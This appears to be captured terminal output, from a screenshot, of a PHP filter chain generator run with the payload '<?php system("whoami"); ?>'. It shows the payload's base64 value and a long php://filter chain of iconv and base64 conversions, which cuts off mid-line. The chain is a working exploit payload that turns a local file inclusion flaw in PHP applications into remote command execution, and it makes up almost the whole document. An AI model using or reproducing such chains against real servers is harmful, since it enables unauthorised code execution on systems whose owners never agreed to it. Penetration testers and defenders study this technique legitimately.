 ❯ python3 php_filter_chain_generator.py --chain '<?php system("whoami"); ?>'
[+] The following gadget chain will generate the following code : <?php system("whoami"); ?> (base64 value: PD9waHAgc3lzdGVtKCJ3aG9hbWkiKTsgPz4)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16B
E|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8
.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|co
nvert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.ico
nv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T
500.L4|convert.iconv.ISO_8859-2.ISO-IR-103|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-dec
ode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|co
nvert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM116
1.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|c
onvert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF
16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode
|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv
.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNI
CODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNI
CODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert
.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912
.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.b
ase64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF1
6|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|conver
t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert
.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conve
rt.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|conver
t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base6
4-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.icon